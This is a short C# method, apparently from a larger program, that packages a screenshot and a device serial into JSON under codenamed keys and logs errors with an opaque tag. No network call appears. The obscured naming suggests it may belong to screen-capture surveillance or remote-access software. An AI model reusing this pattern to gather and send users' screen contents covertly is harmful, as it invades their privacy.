 public string sendScreenshot(string screenshot_string)
{
try
{
Dictionary<string, string> post_data = new Dictionary<string, string>();
post_data.Add("ace", "5");
Dictionary<string, string> innerDict = new Dictionary<string, string>();
innerDict.Add("dama", this.SERIAL);
innerDict.Add("joker", screenshot_string);
return sys.MakeJson(post_data, innerDict);
}
catch (Exception ex)
{
recordings.LogRW("Qloc_95.81 : ", ex.ToString());
return "";
}
}